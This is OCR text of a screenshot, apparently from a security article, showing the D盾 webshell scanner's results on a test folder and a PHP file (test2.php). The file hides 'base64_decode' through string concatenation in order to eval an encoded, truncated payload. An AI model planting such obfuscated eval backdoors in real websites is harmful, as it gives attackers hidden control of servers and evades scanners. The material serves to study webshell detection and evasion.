 D盾_Web查杀 V2.0.9 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 D:\phpStudy\WWW\Test\Test
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级)
文件 级别 说明
D:\phpStudy\WWW\Test\Test\bypass.php 5 加密后门
D:\phpStudy\WWW\Test\Test\code.php 5 加密后门
D:\phpStudy\WWW\Test\Test\help.txt 5 数据库后门
D:\phpStudy\WWW\Test\Test\test2.php 1 可疑eval
D:\phpStudy\WWW\Test\Test\webshell.php 3 (内藏)(可疑
D:\phpStudy\WWW\Test\Test\test2.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
窗口(W) ?
bypass.php bypass.php file_put.php test.php
1 <?php
2 $l='baSe6';
3 $o='4_dE';
4 $v='cO';
5 $e='DE';
6 $love=$l.$o.$v.$e;
7 $a=$love('ZXZhbChnemluZmxhdGUoYmFzZTY0X2RlY29
8 eval($a=$a);
length : 95,363 Ln : 8 Col : 13 Sel : 0 | 0 Windows (C
信安之路
检测文件: 10 可疑文件: 5 检测目录: 0 用时:0.20秒